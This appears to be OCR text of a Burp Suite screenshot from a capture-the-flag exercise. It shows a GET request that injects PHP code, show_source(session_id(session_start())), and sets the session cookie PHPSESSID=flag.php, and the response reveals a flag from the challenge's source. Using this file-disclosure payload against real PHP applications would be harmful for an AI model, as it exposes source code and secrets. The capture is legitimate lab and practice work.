 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://ac98df9c-999f-4cf0-9021-0e2913f6b943.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?exp=show_source(session_id(session_start()));
HTTP/1.1
2 Host:
ac98df9c-999f-4cf0-9021-0e2913f6b943.node4.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.41
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Cookie: PHPSESSID=flag.php
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0
.5,zh-TW;q=0.4,no;q=0.3,ko;q=0.2
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 26 Sep 2023 16:22:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 352
8
9 flag在哪里呢？<br>
<code>
<span style="color: #000000">
10 <span style="color: #0000BB">
&lt;?php<br />
$flag&nbsp;
</span>
<span style="color: #007700">
=&nbsp;
</span>
<span style="color: #DD0000">
"flag{7fbfb787-3350-4dd9-8885-2998e9955d78}"
</span>
<span style="color: #007700">
;<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
11 </span>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 10
Response Headers 6
Done 533 bytes | 58 millis